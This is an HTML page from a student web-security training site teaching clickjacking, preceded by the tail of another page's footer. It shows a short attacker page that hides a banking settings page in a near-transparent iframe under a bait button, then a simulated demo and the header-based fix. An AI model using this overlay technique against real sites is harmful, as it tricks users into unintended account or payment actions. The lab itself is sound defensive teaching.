            <a href="https://www.linkedin.com/in/zaid-ziad-almaiah-219b28336/" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Zaid Almaiah on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24">
                <path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/>
              </svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24">
                <path d="M7 17L17 7M17 7H7M17 7V17"/>
              </svg>
            </a>
          </div>
        </div>
      </div>

      <!-- Bottom Meta / Legal Bar -->
      <div class="footer__bottom">
        <p>© 2026 <strong>SecLabs</strong>. 42 Network Graduation Project.</p>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
</body>
</html>
</file>



<file: lab1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Lab 1 — Clickjacking | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab1.css">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300f0ff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/%3E%3C/svg%3E">
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html" class="active">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(255,68,102,0.12); border:1px solid rgba(255,68,102,0.25);"><svg class="icon icon--lg icon--red" viewBox="0 0 24 24"><path d="m3 3 7.07 16.97 2.51-7.39 7.39-2.51L3 3z"/><path d="m13 13 6 6"/></svg></div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">Clickjacking</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-1021</span>
              <span class="badge badge--orange">OWASP A05:2021 — Security Misconfiguration</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="index.html" class="btn btn--ghost btn--sm">← Back to Labs</a>
          <a href="lab2.html" class="btn btn--secondary btn--sm">Next: Open Redirect →</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75;">
          Clickjacking (also called "UI redressing") tricks a user into clicking something
          different from what they see. The attacker loads a legitimate page inside a
          transparent <code style="color:var(--cyan)">&lt;iframe&gt;</code> and places an
          enticing decoy over it. When the victim clicks the decoy, the click actually hits
          the hidden page — triggering actions like deleting an account or transferring funds.
        </p>
      </section>

      <!-- ==================== 2. THE LINE ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          The Vulnerable Code
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          The target page has <strong>no frame-busting protection</strong>, so any site can embed it.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">attacker-page.html</span>
          </div>
          <pre><span class="line"><span class="tag">&lt;style&gt;</span></span>
<span class="line">  <span class="fn">iframe</span> {</span>
<span class="line">    <span class="attr">position</span>: <span class="val">absolute</span>;</span>
<span class="line line--highlight">    <span class="attr">opacity</span>: <span class="val">0.0001</span>;   <span class="cmt">/* ← invisible but clickable */</span></span>
<span class="line">    <span class="attr">width</span>: <span class="val">100%</span>; <span class="attr">height</span>: <span class="val">100%</span>;</span>
<span class="line">    <span class="attr">z-index</span>: <span class="val">10</span>;</span>
<span class="line">  }</span>
<span class="line"><span class="tag">&lt;/style&gt;</span></span>
<span class="line"></span>
<span class="line"><span class="cmt">&lt;!-- Bait the user sees --&gt;</span></span>
<span class="line"><span class="tag">&lt;button&gt;</span><span class="str">Claim Your Special Reward!</span><span class="tag">&lt;/button&gt;</span></span>
<span class="line"></span>
<span class="line"><span class="cmt">&lt;!-- Hidden victim page --&gt;</span></span>
<span class="line"><span class="tag">&lt;iframe</span> <span class="attr">src</span>=<span class="val">"https://bank.com/settings"</span><span class="tag">&gt;&lt;/iframe&gt;</span></span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--red)">Why it's dangerous:</strong>
          The <code style="color:var(--cyan)">opacity: 0.0001</code> makes the iframe invisible while keeping
          it interactive. The iframe loads the real banking page on top of the bait button.
          Because the target page sends <em>no</em> <code>X-Frame-Options</code> header, the browser allows this.
        </p>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="cj-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- Sandbox -->
        <div class="sandbox" id="cj-sandbox">
          <div class="sandbox__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <div class="sandbox__url">simulated-target-page.com/settings</div>
          </div>
          <div class="sandbox__body" style="position:relative; min-height:260px;">
            <!-- Target page -->
            <div class="cj-target">
              <h4>Account Settings</h4>
              <p style="font-size:0.85rem;">Manage your account preferences</p>
              <button class="cj-action-btn">Delete My Account</button>
            </div>

            <!-- Overlay (attacker's bait) -->
            <div class="cj-overlay">
              <h3>Special Reward Available</h3>
              <p>Click the button below to continue!</p>
              <button class="cj-bait-btn">Claim Special Reward</button>
            </div>

            <!-- Reveal panel -->
            <div class="cj-reveal">
              <span class="reveal-icon">
                <svg class="icon icon--hero icon--red" viewBox="0 0 24 24"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
              </span>
              <h4>Clickjacked!</h4>
              <p></p>
            </div>

            <!-- Blocked panel (fixed mode) -->
            <div class="cj-blocked">
              <span class="shield-icon">
                <svg class="icon icon--hero icon--green" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>
              </span>
              <h4>Framing Blocked!</h4>
              <p></p>
            </div>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn cj-payload" data-payload="prize">"Special Reward" overlay</button>
          <button class="payload-btn cj-payload" data-payload="video">"Play Video" overlay</button>
          <button class="payload-btn cj-payload" data-payload="close">"Close Ad [X]" overlay</button>
        </div>

        <!-- Opacity slider -->
        <div class="opacity-control">
          <span style="display:inline-flex; align-items:center; gap:6px;"><svg class="icon icon--sm icon--cyan" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg> Overlay opacity:</span>
          <input type="range" id="cj-opacity" min="0" max="1" step="0.01" value="0.97">
          <span style="font-size:0.8rem; color:var(--text-dim);">Drag to reveal the hidden page</span>
        </div>

        <!-- Result -->
        <div class="result-box" id="cj-result"><span style="color:var(--text-dim)">Click a payload button above to run the demo.</span></div>

        <button id="cj-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;"><svg class="icon icon--sm" viewBox="0 0 24 24"><path d="M21 12a9 9 0 0 0-9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/><path d="M3 12a9 9 0 0 0 9 9 9.75 9.75 0 0 0 6.74-2.74L21 16"/><path d="M16 21h5v-5"/></svg> Reset Demo</button>

        <!-- Simulated Logs -->
        <div id="cj-log-container"></div>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          Clickjacking lets attackers make users perform actions they never intended:
          liking a page, enabling a webcam, transferring money, or changing account settings.
          The victim has no idea — the page looks normal to them.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2008, researchers Jeremiah Grossman and Robert Hansen demonstrated clickjacking
          attacks that could enable a user's webcam and microphone through Adobe Flash without
          any permission dialog — just by clicking a seemingly innocent button.
          Adobe had to issue an emergency patch.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Add HTTP response headers that tell browsers to refuse framing your page.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">server-response-headers.conf</span>
          </div>
          <pre><span class="line"><span class="cmt"># Apache / Nginx — add these response headers</span></span>
<span class="line"></span>
<span class="line line--fix"><span class="attr">X-Frame-Options</span>: <span class="val">DENY</span></span>
<span class="line"></span>
<span class="line line--fix"><span class="attr">Content-Security-Policy</span>: <span class="val">frame-ancestors 'none'</span></span>
<span class="line"></span>
<span class="line"><span class="cmt"># The browser now refuses to render this page</span></span>
<span class="line"><span class="cmt"># inside any &lt;iframe&gt;, &lt;frame&gt;, or &lt;object&gt;.</span></span>
<span class="line"></span>
<span class="line"><span class="cmt"># Optional: JavaScript frame-buster (defense in depth)</span></span>
<span class="line"><span class="kw">if</span> (<span class="fn">window</span>.top !== <span class="fn">window</span>.self) {</span>
<span class="line">  <span class="fn">window</span>.top.location = <span class="fn">window</span>.self.location;</span>
<span class="line">}</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          <code style="color:var(--cyan)">X-Frame-Options: DENY</code> tells the browser to never render this page
          in a frame. <code style="color:var(--cyan)">frame-ancestors 'none'</code> is the modern CSP equivalent.
          Together they make the transparent-iframe attack impossible — there's nothing to click on.
        </p>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:8px; display:flex; align-items:center; gap:6px;">
          <svg class="icon icon--sm icon--cyan" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
          <span><strong>Toggle "Fixed" above</strong> and try the same payloads — the attack is blocked.</span>
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://owasp.org/www-community/attacks/Clickjacking" target="_blank" rel="noopener">OWASP — Clickjacking Attack</a></li>
          <li><a href="https://cwe.mitre.org/data/definitions/1021.html" target="_blank" rel="noopener">CWE-1021: Improper Restriction of Rendered UI Layers</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options" target="_blank" rel="noopener">MDN — X-Frame-Options</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors" target="_blank" rel="noopener">MDN — CSP frame-ancestors</a></li>
          <li><a href="https://seclab.stanford.edu/websec/framebusting/framebust.pdf" target="_blank" rel="noopener">Stanford — Busting Frame Busting (research paper)</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">

      <!-- Team Members & LinkedIn Showcase -->
      <div class="footer__team">
        <div class="footer__team-header">
          <div class="footer__team-meta">
            <span class="footer__team-eyebrow">Project Authors</span>
          </div>
        </div>

        <div class="footer__team-grid">
          <!-- Member 1: Ahmad Abu Laban -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--cyan"><span>AA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Ahmad Abu Laban">Ahmad Abu Laban</h5></div>
            <a href="https://www.linkedin.com/in/ellprofessor" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Ahmad Abu Laban on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 2: Muhnnad Saed -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--green"><span>MS</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Muhnnad Saed">Muhnnad Saed</h5></div>
            <a href="https://www.linkedin.com/in/mohnad-saed-796b05443" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Muhnnad Saed on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 3: Mahmoud Adih -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--purple"><span>MA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Mahmoud Adih">Mahmoud Adih</h5></div>
